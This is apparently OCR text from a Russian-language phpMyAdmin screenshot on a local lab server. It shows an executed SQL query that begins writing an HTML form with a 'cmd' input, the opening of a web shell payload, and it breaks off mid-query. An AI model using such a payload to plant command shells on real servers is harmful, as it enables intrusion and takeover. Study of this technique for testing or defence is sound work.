 192.168.0.103/phpmyadmin/index.php?token=491bc7f4a4ce89e1512447f073dd9a60#PMAURL-1:server_
← Сервер: localhost
Базы данных SQL Состояние Пользователи Экспорт Импорт Настройки Ещё
SQL-запрос был успешно выполнен (Запрос занял 0.0004 сек.)
SELECT "<HTML><BODY><FORM METHOD=\"GET\"
NAME=\"myform\"
ACTION=\"\"><INPUT
TYPE=\"text\"
NAME=\"cmd\"><INPUT
TYPE=\"submit\"
Профилирование [ Изменить ] [ Анализ SQL запроса ] [ PHP-код ] [ Обновить ]